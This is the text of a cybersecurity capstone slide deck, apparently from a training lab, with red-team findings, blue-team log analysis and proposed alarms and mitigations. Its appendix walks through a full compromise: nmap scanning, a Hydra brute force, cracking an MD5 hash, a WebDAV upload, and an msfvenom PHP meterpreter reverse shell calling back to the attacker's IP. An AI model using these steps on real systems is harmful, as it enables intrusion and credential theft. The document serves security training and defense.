


Analysis: Finding the Request for the Hidden Directory
The attack started around 15:00 UTC (11:00 am EDT) with 16,178 requests were made for the “secret_folder”. The IP address the requests were coming from 192.168.1.90.
The “secret_folder” contained a hash password for the employee’s credentials (Ryan), which can be used for uploading a payload, thus exploiting other vulnerabilities
It contained a folder called “connect_to_corp_server” which was accessed 4 times.

Slide 20



Analysis: Uncovering the Brute Force Attack
There were 16,178 packet requests made by a Brute Force Attack (specifically, Hydra).
Two attacks were successful. The http response code 301 indicates a successful discovery of the correct password and was redirected to another web page.

Slide 21


Analysis: Finding the WebDAV Connection
93 total requests were made for the WebDAV directory (192.168.1.105/webdav)
The files passwd.dav and shell.php were requested.
Request methods include the following: GET, PUT, PROPFIND and OPTIONS

Slide 22
Blue Team
Proposed Alarms and Mitigation Strategies
22

Slide 23
Mitigation: Blocking the Port Scan
04
What kind of alarm can be set to detect future port scans?
An alert could be set to trigger when a large amount of traffic
occurs in a short time from a single source IP that targets multiple ports.
What threshold would you set to activate this alarm?
A possible threshold for this alert could be if any single IP address requests more than 10 requests per second and more than 10 seconds or 100 consecutive ping (ICMP) requests.
What configurations can be set on the host to mitigate port scans?
Enable only the traffic needed to access internal hosts, deny everything else. Including the standard ports, such as TCP 80 for HTTP and ICMP for ping requests. q
Configure the firewall to look for potentially malicious behavior over time and have rules in place to cut off attacks if a certain threshold is reached, such as 10 port scans in one minute or 100 consecutive ping (ICMP) requests.
Describe the solution. If possible, provide required command lines.
Create and setup IPtables for the firewall port blocking and scanning. An IDS like Kibana, or SPLUNK allows for an immediate alerting of port scan activity, thereby facilitating rapid response to the potential threats. r

Slide 24
Mitigation: Finding the Request for the Hidden Directory
What kind of alarm can be set to detect future unauthorized access?
An alarm should be configured to trigger if any request is made for the hidden directories from outside the company’s internal network. The hidden directories are for company use only and should not be accessible from outside the premises.
Additionally, an alarm should trigger if sequential requests for the directories are made from a single IP address. An attacker could be probing the directories to see what is available, and that traffic should be blocked. Provide access to only the authorized users to the hidden directories.
What threshold would you set to activate this alarm?
An appropriate threshold for sequential requests from a single IP address should be set for greater than 0 requests made. Send an email to the SOC Analyst when it’s triggered by unknown IP.
What configuration can be set on the host to block unwanted access?
Stronger usernames and password requirements for users that have access to the hidden directories.
Encrypt the contents of the hidden directories, and its contents.
Disable directories listing in the Apache.
Describe the solution. If possible, provide required command lines.
Create a whitelist for authorized IP addresses.
Make the folder private by changing permissions.

Slide 25
Mitigation: Preventing Brute Force Attacks
What kind of alarm can be set to detect future brute force attacks?
An alarm should be set to trigger if a predefined number of requests are issued to the server from a single IP address, especially if those requests result in HTTP 401 (Unauthorized) responses. Since the brute force attack requires a high number of requests to complete, this traffic could potentially be blocked before the password is guessed.
Additionally, an alert should be set if any user on the system has several consecutive failed authentication attempts.
What threshold would you set to activate this alarm?
An appropriate threshold should be set for greater than 50 requests from a single IP address in the span of 30 minutes.
For consecutive failed authentication attempts, the alert should trigger if any user has more than 3 consecutive failed authentication attempts.
What configuration can be set on the host to block brute force attacks?
Use unique user names, and stronger passwords. {
Restricting access to authentication URLs
Setting up a lockout after 3 consecutive failed attempts from the same IP address.
Two-factor authentications for all users in the company.
Using CAPTCHA (human vs. machine input)
Describe the solution. If possible, provide the required command line(s).
Strong passwords are unique, long, and harder to guess.
A requirement for brute force attacks is to send credentials so changing the login page URL can usually be enough to stop most automated tools.
Attackers will only be able to try a few passwords.
Two-factor authentication requires an additional code.
CAPTCHAs prevents access by bots and auto tools. s

Slide 26
Mitigation: Detecting the WebDAV Connection
What kind of alarm can be set to detect future access to this directory?
An alarm should be set to trigger if any access to the WebDAV directory is made from outside the company’s internal network.
What threshold would you set to activate this alarm?
Any single instance would trigger an alarm, if the WebDAV directory is accessed, or possible of uploading of any files to the directory.
What configuration can be set on the host to control access?
The host should be configured to deny WebDAV uploads by default, and only allow uploads from a specific IP address. This can be accomplished using Apache’s configuration files.
Avoid storing instructions for accessing the server that can be accessed by a web browser.
Make sure software patches are up to date.
Disable WebDAV or make sure it’s configured correctly.
Describe the solution. If possible, provide the required command line(s).
Install Filebeat on host machine(s) for monitoring
iptables -A INPUT -s (trusted ip address) –p tcp –m multiport! --dports 80,443 -j ACCEPT rvy

Slide 27
Mitigation: Identifying Reverse Shell Uploads
What kind of alarm can be set to detect future file uploads?
Alert if invalid file types are uploaded to the web server.
Alert if any port is open.
Alert on any traffic that is not expected.
What threshold would you set to activate this alarm?
An appropriate threshold should be set for each singular instance of a file uploaded to the server from outside of the company’s internal network. If the file comes from the internal network and has a suspicious name, like “xxxxxx.php”, the alert should also trigger.
What configuration can be set on the host to block file uploads?
All file uploads from outside of the company’s internal network should be blocked.
Store uploaded files in a location not accessible from the web.
Manage privileges of all users to control access to sensitive files.
Have the file type validated when posted to the server and block all executable files.
Have all the files run through an antivirus.
Describe the solution. If possible, provide the required command line.
By having the file validated, it can prevent extension spoofing that is used to hide the file type. In conjunction with the sensitive folders on the server blocking executables, this would help prevent further reverse shells from working. z

Slide 28
Appendix : Exploit Reconstruction – Code and Resources
A
Instructions for PHP Reverse Shell Exploit using msfvenom msfconsole Hydra from Kali Linux
- Discover the IP address of the Linux server.
**Scan for open ports and versions**
> nmap –sV 192.168.1.0/24

Slide 29
Appendix : Exploit Reconstruction – Code and Resources
Continued…
### Host Discovery
**ARP Scan**
> netdiscover –r 192.168.1.255/16
**Scan for open ports and Versions / and OS Detection**
> nmap –sV 192.168.1.1-105
Results: > 192.168.1.1 – found open ports 135/tcp, 139/tcp, 445/tcp, 2179/tcp, and 3389/tcp
> 192.168.1.100 – found open ports 22/tcp (ssh) OpenSSH 7.6p1 Ubuntu, 9200/tcp (http) Elasticsearch REST API 7.6.1
> 192.168.1.105 – found open ports 22/tcp (ssh) OpenSSH 7.6p1 Ubuntu, 80/tcp (http) Apache httpd 2.4.29
(file located for Ashton: /meet_our_team/ashton.txt)
> 192.168.1.90 – found open ports 22/tcp (ssh) OpenSSH 8.1p1 Debian 5

Slide 30
Appendix : Exploit Reconstruction – Code and Resources
Continued…
**Brute force the password for the hidden directory using Hydra**
Results: [80][http-get] host: 192.168.1.105 login: ashton password: leopoldo
- Login to secret folder: 192.168.1.105/company_folders/secret_folder/
login: ashton
password: leopoldo
Access to the hidden files in secret_folder with hash password for ryan’s account, and instructions to WebDAV.

Slide 31
Appendix : Exploit Reconstruction – Code and Resources
Continued…
Break the hashed password for Ryan’s credentials discovered in hidden file using the https://crackstation.net/ website.
Hash Type Result
d7dad0a5cd7c8376eeb50d69b3ccd352 md5 linux4u
Connect to the server via WebDAV
192.168.1.105/webdav/
login: ryan
password: linux4u
u

Slide 32
Appendix : Exploit Reconstruction – Code and Resources
Continued…
Upload a PHP reverse shell payload…
--- Create a payload
Kali’s IP Address: 192.168.1.90 (Attacking machine)
Capstone’s IP Address: 192.168.1.105 (Target machine)
msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.90 lport=4444 >> shell.php wx
Copy payload to the server…
In Kali navigate to Network File Manager/Browse Network: dav://192.168.1.105/webdav/
Username: ryan
Password: linux4u
Copy msfvenom payload `shell.php` to `dav://192.168.1.105/webdav`

Slide 33
Appendix : Exploit Reconstruction – Code and Resources
Continued…
Start the listener > msfconsole
use exploit/multi/handler
set payload php/meterpreter/reverse_tcp
set LHOST 192.168.1.90
show options
exploit
Execute the payload…
In the web browser access the payload:
192.168.1.105/webdav/shell.php

Slide 34
Appendix : Exploit Reconstruction – Code and Resources
Continued…
Your listening msfconsole will have a meterpreter prompt ready to send commands and shell
meterpreter > cat flag.txt
Results: b1ng0w@5h1sn@m0

Slide 35
Assessment Summary
35

Slide 36
Assessment Summary
AS
As a company, it is important to think, not if a security breaches will occur, but when and how.
The Red Team:
Reconnaissance of vulnerable machine using nmap.
Accessed the system via HTTP Port 80
Found Root accessibility
Found the occurrence of simplistic usernames and weak passwords
Brute Forced passwords to gain system access
Cracked a hashed password to gain system access and use a shell script
Identified a LFI vulnerability and exploited it with a shell script.
Identified Directory Indexing vulnerability CWE-548
The Blue Team:
Confirmed that a port scan occurred
Found requests for a hidden directories
Uncovered the Brute Force Attack
Found requests to access critical system folders and files
Identified a WebDAV vulnerability
Continuous monitoring and communication between the security team and the employees will ensure swift response and prevention to attacks.

Slide 37
References
R
Instructions for PHP Reverse Shell Exploit using msfvenom msfconsole Hydra from Kali Linux – Continued…
CVE-2019-6579 Detail, on NIST Vulnerabilities National Institute of Standards and Technology
CVE-2007-0450 Detail, on NIST Vulnerabilities National Institute of Standards and Technology
CVE-2019-13386 Detail, on NIST Vulnerabilities National Institute of Standards and Technology
CVE-2021-31783 Detail, on NIST Vulnerabilities National Institute of Standards and Technology
CWE-548: Exposure of Information Through Directory Listing, on CWE Common Weakness Enumeration
CVE-2019-5437 Detail, on NIST Vulnerabilities National Institute of Standards and Technology
CVE-2020-24227 Detail, on NIST Vulnerabilities National Institute of Standards and Technology
HOW SECURE IS MY PASSWORD?, from Security.org
Kevin Beaver: Prevent Network Hacking with Port Scanners, Dummies A Wiley Brand
How to protect against port scanners?, on Unix & Linux (Stack Exchange)
Author: Esheridan, Contributor(s): KirstenS, Paul McMillan, Raesene, Adedov, Dinis.Cruz, JoE, Daniel Waller, kingthorin, Blocking Brute Force Attacks, on OWASP The Open Web Application Security Project®
Crackstation, Free Password Hash Cracker
How to block all ports except 80,443 with iptables?, on Unix & Linux (Stack Exchange)
MSFVenom Reverse Shell Payload Cheatsheet (with & without Meterpreter), Posted on January 25, 2020 by Harley in Tips & Tricks, on INFINITE LOGINS
frizb, MSFVenom Cheatsheet, on GitHub, on Apr 25, 2019
Aleksandar Matic, Review and Allowlist CDN / WAF IP Blocks, Updated: July 16, 2021 04:04, on StackPath
Reverse Shell Exploit Prevention
{ Dangers of storing and sharing passwords in plaintext, March 6, 2020, on PassCamp

